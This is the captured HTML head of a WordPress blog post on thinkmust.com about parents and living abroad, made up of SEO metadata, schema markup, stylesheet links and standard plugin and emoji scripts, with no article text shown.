

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thinkmust.com/do-you-want-parents-do-you-want-to-live-abroad/
body_size: 85936
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9   <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->

	<head>
				
    <title>Do You Want Parents? Do You Want To Live Abroad? - ThinkMust</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">	
    <meta name="msvalidate.01" content="D6E96AD38BFE322D9EA40B1C138436B6" />
    <link rel="pingback" href="https://www.thinkmust.com/xmlrpc.php" />
    <meta name="yandex-verification" content="a28aa55ae778676d" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.thinkmust.com/wp-content/uploads/2021/12/Old-pr.jpg" /><meta name="author" content="Venkata Giri">
<link rel="icon" type="image/png" href="https://www.thinkmust.com/wp-content/uploads/2017/09/swe.png"><!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Do you want parents? Do you want to live abroad?"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.thinkmust.com/do-you-want-parents-do-you-want-to-live-abroad/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Do You Want Parents? Do You Want To Live Abroad? - ThinkMust" />
<meta property="og:description" content="Do you want parents? Do you want to live abroad?" />
<meta property="og:url" content="https://www.thinkmust.com/do-you-want-parents-do-you-want-to-live-abroad/" />
<meta property="og:site_name" content="thinkmust.com" />
<meta property="article:author" content="https://www.facebook.com/thinkmust/" />
<meta property="article:tag" content="parents" />
<meta property="article:section" content="Featured" />
<meta property="og:updated_time" content="2021-12-29T12:39:06+00:00" />
<meta property="og:image" content="https://www.thinkmust.com/wp-content/uploads/2021/12/Old-pr.jpg" />
<meta property="og:image:secure_url" content="https://www.thinkmust.com/wp-content/uploads/2021/12/Old-pr.jpg" />
<meta property="og:image:width" content="550" />
<meta property="og:image:height" content="460" />
<meta property="og:image:alt" content="old parents" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-12-25T09:10:19+00:00" />
<meta property="article:modified_time" content="2021-12-29T12:39:06+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Do You Want Parents? Do You Want To Live Abroad? - ThinkMust" />
<meta name="twitter:description" content="Do you want parents? Do you want to live abroad?" />
<meta name="twitter:creator" content="@thinkmustblog" />
<meta name="twitter:image" content="https://www.thinkmust.com/wp-content/uploads/2021/12/Old-pr.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Venkata Giri" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://www.thinkmust.com/#organization","name":"thinkmust.com","url":"https://www.thinkmust.com","email":"thinkmustblog@gmail.com","logo":{"@type":"ImageObject","@id":"https://www.thinkmust.com/#logo","url":"https://www.thinkmust.com/wp-content/uploads/2020/06/TMl.png","contentUrl":"https://www.thinkmust.com/wp-content/uploads/2020/06/TMl.png","caption":"thinkmust.com","inLanguage":"en-US","width":"180","height":"178"},"description":"Social Awareness, Health Tips, And Viral Trends | ThinkMust\r\nThinkMust for daily insights on social awareness, health tips, viral trends, and the best deals. Stay informed and embrace a Must Think lifestyle."},{"@type":"WebSite","@id":"https://www.thinkmust.com/#website","url":"https://www.thinkmust.com","name":"thinkmust.com","publisher":{"@id":"https://www.thinkmust.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.thinkmust.com/wp-content/uploads/2021/12/Old-pr.jpg","url":"https://www.thinkmust.com/wp-content/uploads/2021/12/Old-pr.jpg","width":"550","height":"460","caption":"old parents","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.thinkmust.com/do-you-want-parents-do-you-want-to-live-abroad/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.thinkmust.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.thinkmust.com/featured/","name":"Featured"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.thinkmust.com/do-you-want-parents-do-you-want-to-live-abroad/","name":"Do You Want Parents? Do You Want to Live Abroad?"}}]},{"@type":"WebPage","@id":"https://www.thinkmust.com/do-you-want-parents-do-you-want-to-live-abroad/#webpage","url":"https://www.thinkmust.com/do-you-want-parents-do-you-want-to-live-abroad/","name":"Do You Want Parents? Do You Want To Live Abroad? - ThinkMust","datePublished":"2021-12-25T09:10:19+00:00","dateModified":"2021-12-29T12:39:06+00:00","isPartOf":{"@id":"https://www.thinkmust.com/#website"},"primaryImageOfPage":{"@id":"https://www.thinkmust.com/wp-content/uploads/2021/12/Old-pr.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.thinkmust.com/do-you-want-parents-do-you-want-to-live-abroad/#breadcrumb"}},{"@type":"Person","@id":"https://www.thinkmust.com/author/thinkmust/","name":"Venkata Giri","url":"https://www.thinkmust.com/author/thinkmust/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/4dab002899895804157fd0fde2699a3f?s=96&amp;d=wavatar&amp;r=g","url":"https://secure.gravatar.com/avatar/4dab002899895804157fd0fde2699a3f?s=96&amp;d=wavatar&amp;r=g","caption":"Venkata Giri","inLanguage":"en-US"},"sameAs":["https://www.thinkmust.com","https://www.facebook.com/thinkmust/","https://twitter.com/https://twitter.com/thinkmustblog","https://www.thinkmust.com/about-us/"],"worksFor":{"@id":"https://www.thinkmust.com/#organization"}},{"@type":"BlogPosting","headline":"Do You Want Parents? Do You Want To Live Abroad? - ThinkMust","keywords":"parents,live abroad","datePublished":"2021-12-25T09:10:19+00:00","dateModified":"2021-12-29T12:39:06+00:00","articleSection":"Featured, Relationship","author":{"@id":"https://www.thinkmust.com/author/thinkmust/","name":"Venkata Giri"},"publisher":{"@id":"https://www.thinkmust.com/#organization"},"description":"Do you want parents? Do you want to live abroad?","name":"Do You Want Parents? Do You Want To Live Abroad? - ThinkMust","@id":"https://www.thinkmust.com/do-you-want-parents-do-you-want-to-live-abroad/#richSnippet","isPartOf":{"@id":"https://www.thinkmust.com/do-you-want-parents-do-you-want-to-live-abroad/#webpage"},"image":{"@id":"https://www.thinkmust.com/wp-content/uploads/2021/12/Old-pr.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.thinkmust.com/do-you-want-parents-do-you-want-to-live-abroad/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ThinkMust &raquo; Feed" href="https://www.thinkmust.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ThinkMust &raquo; Comments Feed" href="https://www.thinkmust.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ThinkMust &raquo; Do You Want Parents? Do You Want to Live Abroad? Comments Feed" href="https://www.thinkmust.com/do-you-want-parents-do-you-want-to-live-abroad/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.thinkmust.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='gslBxsliderStyle-css' href='https://www.thinkmust.com/wp-content/plugins/gs-logo-slider-pro-2.0.4/gsl-files/css/gsl.jquery.bxslider.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='gslslickStyle-css' href='https://www.thinkmust.com/wp-content/plugins/gs-logo-slider-pro-2.0.4/gsl-files/css/slick.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='gslslickThemeStyle-css' href='https://www.thinkmust.com/wp-content/plugins/gs-logo-slider-pro-2.0.4/gsl-files/css/slick-theme.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='gslCarouselTickerStyle-css' href='https://www.thinkmust.com/wp-content/plugins/gs-logo-slider-pro-2.0.4/gsl-files/css/carouselTicker.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='gsltooltipsterStyle-css' href='https://www.thinkmust.com/wp-content/plugins/gs-logo-slider-pro-2.0.4/gsl-files/css/tooltipster.bundle.min.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='gsltooltipsterBorderlessStyle-css' href='https://www.thinkmust.com/wp-content/plugins/gs-logo-slider-pro-2.0.4/gsl-files/css/tooltipster-sideTip-borderless.min.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='gslMainStyle-css' href='https://www.thinkmust.com/wp-content/plugins/gs-logo-slider-pro-2.0.4/gsl-files/css/gsl.gs.main.css?ver=2.0.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.thinkmust.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='uaf_client_css-css' href='https://www.thinkmust.com/wp-content/uploads/useanyfont/uaf.css?ver=1755621052' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://www.thinkmust.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.thinkmust.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.75' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='google_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A500%2C400italic%2C700%2C900%2C500italic%2C400%2C300&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Timmana%3A400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.thinkmust.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.thinkmust.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.thinkmust.com/wp-content/themes/thinkmust/style.css?ver=7.4' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.callbacks.push({ready:function(){document.querySelectorAll(".a2a_s_undefined").forEach(function(emptyIcon){emptyIcon.parentElement.style.display="none";})}});
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.thinkmust.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.thinkmust.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.thinkmust.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://www.thinkmust.com/wp-content/plugins/gs-logo-slider-pro-2.0.4/gsl-files/js/gsl.jquery.bxslider.min.js?ver=2.0.4" id="gslBxsliderjs-js"></script>
<script type="text/javascript" src="https://www.thinkmust.com/wp-content/plugins/gs-logo-slider-pro-2.0.4/gsl-files/js/isotope.pkgd.min.js?ver=2.0.4" id="gsl_isotopjs-js"></script>
